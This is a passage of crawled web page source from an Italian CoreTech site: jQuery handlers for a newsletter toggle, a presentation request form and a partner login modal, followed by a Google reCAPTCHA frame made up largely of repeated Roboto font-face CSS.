        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div><script>
    $(document).ready(function() {
        if ('5' === '6') {
            $("#section-tab-6").show();
            $('li[data-id=6]').addClass('active');
        } else {
            $("#section-link-5").trigger("click");
        }
        $("#category-link-20").trigger("click");
        $("#product-link-253").trigger("click");
        $("#product-link-253").attr("aria-expanded", "true");
        $.ajax({
            type: "POST",
            url: "_kb_pagination.php",
            dataType: "json",
            data: {
                function: "getPagination",
                GuideID: "100638",
                ProductID: "253"
            },
            success: function(data) {
                if (data.status === "success") {
                    $("#kb_pagination").html(data.result);
                } else {
                    error1(data);
                }
            },
            error: function(xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    });
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa&co=aHR0cHM6Ly93d3cuY29yZXRlY2guaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=jh6idlxwg2tt
body_size: 49634
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
